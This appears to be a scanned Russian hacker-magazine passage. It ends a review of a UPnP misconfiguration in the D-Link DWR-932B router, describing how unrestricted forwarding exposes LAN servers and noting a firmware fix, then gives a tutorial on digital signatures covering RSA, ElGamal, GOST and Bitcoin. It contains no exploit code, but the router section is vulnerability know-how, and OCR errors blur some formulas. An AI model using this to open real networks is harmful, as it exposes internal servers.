В конфигурационном файле нет ограничений для правил доступа UPnP, вопреки распространенной практике. При использовании UPnP рекомендуется разрешить переадресацию для портов выше 1024. Нормальный файл с настройками:

# UPnP permission rules # (allow deny) (external port range) ip/mask (internal port range) # A port range is <min port>-<max port> or <port> if there is only # one port in the range. # ip/mask format must be nn.nn.nn.nn/nn # it is advised to only allow redirection of port above 1024 # and to finish the rule set with "deny 0-65535 0.0.0.0/0 0-65535" allow 1024-65535 192.168.0.0/24 1024-65535 deny 0-65535 0.0.0.0/0 0-65535

В настройках уязвимого роутера, где нет никаких правил доступа, атакующий может перенаправить все из WAN в LAN. К примеру, злоумышленник может добавить правило переадресации, чтобы разрешить трафик из интернета на локальные серверы Exchange, базы данных, почтовые, FTP- и HTTP-серверы и так далее. На самом деле отсутствие мер безопасности позволяет локальному пользователю пересылать все, что он хочет, из интернета в LAN.

Вопросы автору исследования ты можешь задать через контакты в его персональном блоге. Оригинальный advisory (txt) представлен там же. Если используешь D-Link DWR-932B, советую уделить внимание исправлению уязвимостей.

#### **TARGETS**

D-Link DWR-932B. Уязвимости протестированы на последней доступной прошивке на момент исследования (firmware DWR-932 fw revB 2 02 eu en\_20150709.zip, model revision B, /Share3/DailyBuild/QDX\_DailyBuild/ QDT\_2031\_DLINK/QDT\_2031\_OS/source/LINUX/apps\_proc/oe-core/build/ tmp-eglibc/sysroots/x86 64-linux/usr/bin/armv7a-vfp-neon-oe-linuxgnueabi/arm-oe-linux-gnueabi-gcc).

#### **SOLUTION**

На момент написания оригинальной статьи об исправлении не было известно. В поддержке D-Link исследователю ответили, что клиенты должны сами связаться с локальными или региональными представителями D-Link. Но на момент написания нашего обзора новая версия прошивки (DWR-932 fw revB 2 03 eu en 20161011.zip) появилась на официальном сайте. **I** 



Электронная цифровая подпись сейчас на слуху — многие современные компании потихоньку переходят на электронный документооборот. Да и в повседневной жизни ты наверняка сталкивался с этой штукой.



Анастасия Береснева anastasiya3161@gmail.com

Если в двух словах, суть ЭЦП очень проста: есть удостоверяющий центр, есть генератор ключей, еще немного магии, и вуаля — все документы подписаны. Осталось разобраться, что же за магия позволяет цифровой подписи работать.

#### **Roadmap**

Это пятый урок из цикла «Погружение в крипту». Все уроки цикла в хронологическом порядке:

- Урок 1. Исторические шифры: основы, исторические шифраторы, как работают (и анализируются) шифры сдвига, замены, Рихарда Зорге, шифр Вернама и шифровальные машины
- Урок 2. Распределение ключей: что это такое, как выполняется распределение ключей и как выбрать криптостойкий ключ
- Урок 3. Современные отечественные шифры: что такое сеть Фейстеля, какими бывают отечественные блочные шифры, используемые в современных протоколах, — ГОСТ 28147—89, «Кузнечик»
- Урок 4. Современные зарубежные шифры: что такое, как работают и в чем разница между 3DES, AES, Blowfish, IDEA, Threefish от Брюса Шнайера
- Урок 5. Электронная подпись: виды ЭП, как они работают и как их исполь-ЗОВАТЬ (ТЫ ЗДЕСЬ)
- Урок 6. Квантовая криптография: что это такое, где используется и как помогает в распределении секретных ключей, генерации случайных чисел

#### КАК РАБОТАЕТ ЦИФРОВАЯ ПОДПИСЬ

Если вспомнить формальное определение, то ЭЦП - это реквизит электронного документа. Другими словами, последовательность битов, вычисленная уникально для каждого конкретного сообщения. Подпись может быть вычислена как с применением секретного ключа, так и без него. Без секретного ключа подпись представляет собой просто код, который может доказать, что документ не был изменен. С использованием секретного ключа подпись докажет целостность сообщения, позволит убедиться в его подлинности и аутентифицировать источник.

Если ты читал вторую часть нашего цикла, то помнишь, что существуют симметричный и асимметричный подходы к шифрованию. С электронной подписью дела обстоят очень похоже — есть подписи с симметричным механизмом, а есть с асимметричным.

Симметричный механизм подписи малоприменим на практике - никому не хочется генерировать ключи для каждой подписи заново. А как ты помнишь, именно в одинаковых ключах кроется фишка симметричной криптографии.

- В лучших традициях асимметричной криптографии имеем пару открытый и секретный ключ. Но не спеши пролистывать все это описание. Электронная подпись концептуально отличается от шифрования применением ключей, описанного ранее.
- От документа или сообщения подсчитывается хеш-функция, которая сократит сообщение любого объема до определенного количества байтов.
- Посредством криптографических преобразований вычисляется сама электронная подпись. В отличие от асимметричного шифрования, подпись основана на закрытом ключе, а вот проверить с помощью открытого ключа ее может любой его обладатель. Если помнишь, в шифровании все происходит наоборот: шифруют для нас на открытом ключе, а вот расшифровывать мы будем с помощью секретного ключа.
- Электронная подпись предоставляется вместе с исходным документом на проверку. По полученной композиции можно доказать, что документ с момента вычисления подписи не был изменен.



Схемы электронной подписи так же многообразны, как и способы шифрования. Чтобы схема подписи была стойкой, нужно, чтобы она основывалась на трудновычислимой математической задаче. Есть два типа таких задач: факторизация больших чисел и дискретное логарифмирование.

#### ФАКТОРИЗАЦИЯ БОЛЬШИХ ЧИСЕЛ

Рассмотрим на практике электронную подпись на основе знаменитого алгоритма RSA. Шифрование RSA мы рассматривать не стали — это мейнстрим, и в той же «Википедии» есть его подробное описание.

#### 1. Генерация ключей

Причина стойкости RSA кроется в сложности факторизации больших чисел. Другими словами, перебором очень трудно подобрать такие простые числа, которые в произведении дают модуль п. Ключи генерируются одинаково для подписи и для шифрования.



Когда ключи сгенерированы, можно приступить к вычислению электронной ПОДПИСИ.

2. Вычисление электронной подписи



#### 3. Проверка электронной подписи



RSA, как известно, собирается уходить на пенсию, потому что вычислительные мощности растут не по дням, а по часам. Недалек тот день, когда 1024-битный ключ RSA можно будет подобрать за считаные минуты? Впрочем, о квантовых компьютерах мы поговорим в следующий раз.

В общем, не стоит полагаться на стойкость этой схемы подписи RSA, особенно с такими «криптостойкими» ключами, как в нашем примере.

#### ДИСКРЕТНОЕ ЛОГАРИФМИРОВАНИЕ

Это вторая сложная проблема, на которой основаны цифровые подписи. Для начала хорошо бы усвоить, что такое дискретный логарифм. Для кого-то такое словосочетание может звучать пугающе, но на самом деле это одна из самых простых для понимания вещей в этой статье.

Предположим, дано уравнение 4x = 13 (mod 15). Задача нахождения х и есть задача дискретного логарифмирования. Почему же она так сложна для вычисления? Попробуй решить это уравнение перебором! Компьютер, ясное дело, будет более успешен, но и задачи дискретного логарифмирования обычно далеко не так просты. Возьмем для примера схему Эль-Гамаля.

1. Генерация подписи



2. Проверка подписи



Даже если не вникать в схему, понятно, что такой алгоритм сложнее. Кроме того, нигде уже не используется простой модуль, его сменили эллиптические кривые. Эллиптическая кривая - это кривая, которая задана кубическим уравнением и имеет невообразимо сложное представление. Задача решения логарифма в группе точек, которые принадлежат эллиптической кривой, вычислительно сложная, и на данный момент не существует таких мощностей, которые решали бы это уравнение за полиномиальное время, если длина секретного ключа составляет 512 бит. Согласно задаче дискретного логарифмирования, невероятно сложно найти на кривой две такие точки, которые связывает операция возведения в некоторую степень.

#### ЭЦП НА ПРАКТИКЕ

В России, как и во многих развитых странах, электронная подпись имеет официальный юридический статус. У нас этот факт регламентирует закон № 63-ФЗ «Об электронной подписи». Однако он утверждает, что юридической силой обладает далеко не любая электронная подпись, а только соответствующая определенным критериям:

- подпись сгенерирована посредством криптографического преобразования с секретным ключом;
- этот ключ и соответствующий ему открытый ключ выданы квалифицирован- $\bullet$ ным удостоверяющим центром;
- по подписи можно достоверно установить ее обладателя.

Подпись также должна быть вычислена средствами, соответствующими требованиям закона. Этим требованиям удовлетворяет отечественный алгоритм шифрования ГОСТ 34.10-2012. Он использует математический аппарат эллиптических кривых, является достаточно стойким и официально используется для разработки криптографических средств, реализующих электронную подпись. Для того чтобы попробовать неквалифицированную подпись - без сертификата удостоверяющего центра, можно воспользоваться известной PGP. Потестировать подпись можно, к примеру, на сайте ReadVerify.

Стоит сказать, что в нашей стране электронная подпись используется чаще, чем можно себе представить. В банках, налоговых, торгово-закупочных операциях, бухгалтерии - во всех этих организациях используется или внедряется ЭЦП. Электронная подпись отважно борется со злом бюрократии, однако до полной победы еще далеко.

За рубежом электронный документооборот процветает еще дольше. Официальный стандарт электронной подписи в США DSS (Digital Signature Standard) также использует эллиптические кривые и основан на описанной выше схеме Эль-Гамаля.

#### ЦИФРОВАЯ ПОДПИСЬ В ВІТСОІН

Помимо прочего, электронная подпись используется в криптовалютах, в частности — в Bitcoin. У каждого пользователя Bitcoin есть пара из секретного и открытого ключа. Хеш-значение открытого ключа служит основным адресом для передачи монет. Это значение не секретно, и сообщать его можно кому угодно. Но по значению хеша вычислить значение открытого ключа невозможно.

Сама пара ключей будет использована лишь однажды — при передаче прав собственности. На этом жизнь пары ключей заканчивается.

- PUB1 публичный ключ;  $\bullet$
- PRIV1 секретный ключ;
- HASH1 или HASH(PUB1) хеш-значение открытого ключа (биткойн-адрес);
- HASH2 или HASH(PUB2) хеш открытого ключа следующего владельца.  $\bullet$

Вот как устроен сам процесс передачи прав собственности на биткойны.

- 1. Владелец монеты открыто сообщает хеш своего публичного ключа HASH(PUB1), это и будет идентифицировать биткойн.
- 2. До момента продажи оба ключа PUB1, PRIV1 продавца остаются в секрете. Известен только HASH(PUB1) и соответствующий ему биткойн.
- 3. Как только появляется покупатель, владелец формирует открытое письмо, в котором указывает адрес биткойна HASH(PUB1) и хеш-значение публичного ключа нового владельца HASH(PUB2). И конечно же, подписывает письмо своим секретным ключом PRIV1, прилагая публичный ключ PUB1.
- 4. После этого пара ключей владельца PUB1 и PRIV1 теряют свою актуальность. Публичным ключом можно проверить само письмо, узнать новый адрес монеты.



О втором собственнике ничего не известно, кроме HASH(PUB2), до тех пор пока он не передаст права третьему владельцу. И эта цепочка может быть бесконечной.

Подписывая передачу прав с использованием ЭЦП, собственник подтверждает не только свою личность, но и свое согласие на проведение сделки. То есть вернуть монетку он уже не может и с этим согласился, подписавшись электронной подписью.

Благодаря HASH(PUB) получается двойная защита. Первая загадка — узнать публичный ключ по его хешу. Вторая загадка - подписаться чужим секретным ключом.

Такая технология построения цепи передачи прав и называется блокчейном. Благодаря этой технологии можно отследить историю владения до самых истоков, но изменить эту историю никак нельзя.

#### **ВЫВОДЫ**

Будущее неразрывно связано с криптографией. В один прекрасный момент при получении паспорта наши дети будут генерировать электронную подпись и покупать чипсы в ларьке за криптовалюту. Что готовит нам будущее с точки зрения развития криптографии, посмотрим в следующей статье на примере квантовых компьютеров. **Вс** 

